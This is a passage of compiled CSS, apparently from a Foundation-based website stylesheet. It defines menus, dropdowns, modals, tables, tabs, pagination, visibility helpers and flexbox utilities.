@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #666; color: #fefefe; }

.menu .active > a { background: #666; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #adadae; -webkit-box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #fff; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .multimedia_display, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .multimedia_display iframe, .responsive-embed object, .multimedia_display object, .responsive-embed embed, .multimedia_display embed, .responsive-embed video, .multimedia_display video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .multimedia_display, .flex-video.widescreen, .flex-video.multimedia_display { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #fff; color: #fefefe; }

.label.primary { background: #fff; color: #0a0a0a; }

.label.secondary { background: #326abb; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #fff; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #fff; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #f2f2f2; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #fff; }

.tabs-title > a:hover { background: #fefefe; color: #dbdbdb; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #fff; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0 0.5rem; background: #fff; color: #000; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .events-list event[class*="event-id-"]::before, .clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

